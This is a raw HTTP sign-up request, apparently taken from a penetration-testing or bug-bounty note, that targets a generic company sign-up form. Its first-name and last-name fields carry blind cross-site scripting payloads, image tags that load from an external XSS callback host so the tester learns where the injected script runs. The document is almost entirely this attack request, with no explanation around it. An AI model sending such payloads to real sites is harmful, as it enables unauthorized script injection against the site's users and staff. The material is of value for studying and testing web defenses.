 POST /signUp HTTP/1.1
Host: www.company.com
User-Agent: Mozilla/5.0
Content-Type: application/x-www-form-urlencoded
Content-Length: Number
firstname=<img src="//me.xss.ht">
&lastname=<img src="//me.xss.ht">&
email=me@gmail.com&password=**************&captcha=Random
&token=CSRF